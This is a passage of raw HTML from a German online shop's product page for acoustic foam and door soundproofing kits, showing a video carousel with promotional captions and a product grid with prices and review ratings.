</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Helped Decrease Noise by 50%</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 1;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.de/cdn/shop/files/1_ddff9a3e-1f8c-4c28-93af-ba59a1332460.jpg?v=1762721483"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.HD-1080p-2.5Mbps-43002478.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Simple, Easy, Peel & Stick Installation</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 2;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.de/cdn/shop/files/preview_images/fa92e47bf7364f0ea8a204709423b47b.thumbnail.0000000000.jpg?v=1740138212"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.HD-1080p-2.5Mbps-43002485.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Reduce Echo by 80% for my Recordings</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 3;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.de/cdn/shop/files/preview_images/fa8f6dce88c5403c91144abb5800c902.thumbnail.0000000000.jpg?v=1740138220"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.de/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.HD-1080p-2.5Mbps-43002488.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Elegant Looks and Sound Great!</strong></p> </div>   </div> </div> </li></ul> </div> <div class='splide__dots-and-arrows'> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div> </splide-component> </div></div>
</section><section id="shopify-section-template--25976881873184__featured_collection_dVkJEi" class="shopify-section section"><link rel="stylesheet" href="//arrowzoom.de/cdn/shop/t/92/assets/template-collection.css?v=68638233357522489881764303110" media="print" onload="this.media='all'"><noscript><link href="//arrowzoom.de/cdn/shop/t/92/assets/template-collection.css?v=68638233357522489881764303110" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25976881873184__featured_collection_dVkJEi-padding { padding-top: 27px; padding-bottom: 27px; } .collection-template--25976881873184__featured_collection_dVkJEi .color-swatches-container { --swatch-size: 2.4rem; } @media screen and (min-width: 750px) { .section-template--25976881873184__featured_collection_dVkJEi-padding { padding-top: 36px; padding-bottom: 36px; } .collection-template--25976881873184__featured_collection_dVkJEi .color-swatches-container { --swatch-size: 3.6rem; } } .color-scheme-template--25976881873184__featured_collection_dVkJEi.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 46, 42, 57; --color-button: 221, 29, 29; --color-button-text: 255, 255, 255; } </style><div class="color-scheme-template--25976881873184__featured_collection_dVkJEi color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collection collection-template--25976881873184__featured_collection_dVkJEi section-template--25976881873184__featured_collection_dVkJEi-padding"> <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#0083ff'> You May Also Like </h2></div> <div class='page-width'> <div class="product-grid contains-card contains-card--product contains-card--standard grid--stretch" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;" >  <div class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"   > <div class="splide__track"> <ul class="splide__list">
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:1;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=165 165w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=360 360w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=533 533w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=720 720w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=940 940w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372 1000w " src="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="FREE Acoustic Foam Product Guide" class="motion-reduce"  loading="lazy"  width="1000" height="1000" id='quick-add-template--25976881873184__featured_collection_dVkJEi9210629124-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=165 165w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=360 360w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=533 533w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=720 720w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=940 940w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375 1000w " src="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/free-acoustic-foam-product-guide-catalogue" id="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-9210629124" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-9210629124 NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-9210629124" > FREE Acoustic Foam Product Guide </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__featured_collection_dVkJEi-9210629124"  > <a href="/products/free-acoustic-foam-product-guide-catalogue" id="CardLink-template--25976881873184__featured_collection_dVkJEi-9210629124" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__featured_collection_dVkJEi-9210629124 Badge-template--25976881873184__featured_collection_dVkJEi-9210629124" > FREE Acoustic Foam Product Guide </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='14' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 14 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> €0,00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> €0,00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:2;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=165 165w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=360 360w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=533 533w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=720 720w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=940 940w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=1066 1066w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613 1500w " src="//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Soundproof Door Kit KK1184 White / 20 pcs - Single Sided - Front / No" class="motion-reduce"  loading="lazy"  width="1500" height="1500" id='quick-add-template--25976881873184__featured_collection_dVkJEi4412995108929-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=165 165w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=360 360w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=533 533w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=720 720w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=940 940w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=1066 1066w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126 1500w " src="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1500" height="1500" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-door-soundproofing-kit-all-in-one-system-kk1184" id="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-4412995108929" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-4412995108929 NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-4412995108929" > Arrowzoom Soundproof Door Kit KK1184 </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__featured_collection_dVkJEi-4412995108929"  > <a href="/products/arrowzoom-door-soundproofing-kit-all-in-one-system-kk1184" id="CardLink-template--25976881873184__featured_collection_dVkJEi-4412995108929" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__featured_collection_dVkJEi-4412995108929 Badge-template--25976881873184__featured_collection_dVkJEi-4412995108929" > Arrowzoom Soundproof Door Kit KK1184 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.76' data-number-of-reviews='360' data-number-of-questions='5'> <span class='jdgm-prev-badge__stars' data-score='4.76' tabindex='0' aria-label='4.76 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 360 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> From €86,95 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> From €86,95 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:3;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=165 165w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=360 360w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=533 533w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=720 720w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=940 940w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=1066 1066w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451 2000w " src="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Soundproof Premium Door Kit Pro - KK1244" class="motion-reduce"  loading="lazy"  width="2000" height="2000" id='quick-add-template--25976881873184__featured_collection_dVkJEi6745080954945-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=165 165w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=360 